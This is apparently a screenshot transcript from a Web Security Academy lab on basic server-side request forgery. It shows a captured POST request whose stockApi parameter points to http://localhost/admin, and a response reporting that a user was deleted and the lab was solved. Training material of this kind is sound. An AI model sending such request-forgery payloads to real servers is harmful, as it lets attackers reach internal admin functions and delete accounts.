 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a05006d0321fc8e82e9881400de00ce.web-security-academy.net
3 Cookie: session=TcXjmvmjZi9VzhMqwOmFncg1Sv72DJCu
4 Content-Length: 37
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a05006d0321fc8e82e9881400de00ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a05006d0321fc8e82e9881400de00ce.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3A%2F%2Flocalhost/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete